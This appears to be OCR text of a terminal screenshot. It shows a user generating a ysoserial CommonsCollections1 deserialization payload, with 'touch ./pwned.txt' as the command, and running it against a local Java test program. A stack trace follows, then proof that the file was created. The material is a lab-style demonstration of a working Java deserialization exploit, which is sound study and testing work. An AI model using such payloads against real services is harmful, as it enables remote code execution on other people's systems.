 kphan@ubuntu: ~/n00bz/ysoserial
File Edit View Search Terminal Tabs Help
root@659c95c1a405: ~/jdk/j... × root@659c95c1a405: ~/jdk/jd... × kphan@ubuntu: ~/n00bz/ysos... × kphan@ubuntu: ~/n00bz/ysos... ×
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -jar ysoserial.jar CommonsCollections1 "touch ./pwned.txt" > p
ayload
kphan@ubuntu:~/n00bz/ysoserial$ ls | grep pwn
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ls pwned.txt
ls: cannot access 'pwned.txt': No such file or directory
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -cp commons-collections-3.2.1.jar:. SerializeTest2 payload
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy0.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:346)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at SerializeTest2.main(SerializeTest2.java:17)
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ ls pwned.txt
pwned.txt
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$ rm pwned.txt
kphan@ubuntu:~/n00bz/ysoserial$ ./jdk1.7.0_21/bin/java -cp commo. SerializeTest2 payload
"ysoserial-0.0.3.tar.gz" selected (59.2 kB)